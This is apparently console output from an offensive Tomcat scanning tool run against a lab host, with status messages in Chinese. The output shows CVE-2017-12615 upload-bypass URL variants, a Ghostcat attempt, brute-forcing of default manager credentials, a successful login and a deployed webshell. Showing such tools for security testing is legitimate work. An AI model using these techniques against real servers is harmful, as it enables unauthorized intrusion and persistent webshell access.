 └─$ python TomcatScanPro.py
根据用户名和密码组合总数 60 调整线程池大小为 100
[-] 失败: CVE-2017-12615 漏洞利用方式1 (403) http://10.10.10.95:8080/7Byy2l.jsp/
[-] 失败: CVE-2017-12615 漏洞利用方式2 (403) http://10.10.10.95:8080/7Byy2l.jsp%20
[-] 失败: CVE-2017-12615 漏洞利用方式3 (403) http://10.10.10.95:8080/7Byy2l.jsp::$DATA
[-] 失败: CNVD-2020-10487 http://10.10.10.95:8080 [Errno 110] Connection timed out
[-] 失败: tomcat:admin (401) http://10.10.10.95:8080/manager/html
[-] 失败: tomcat:tomcat (401) http://10.10.10.95:8080/manager/html
[-] 失败: tomcat:root (401) http://10.10.10.95:8080/manager/html
[-] 失败: tomcat:123456 (401) http://10.10.10.95:8080/manager/html
[+] 登录成功 http://10.10.10.95:8080/manager/html tomcat:s3cret
[+] 成功获取 Webshell: http://10.10.10.95:8080/0MBG9t/jRtT0Q.jsp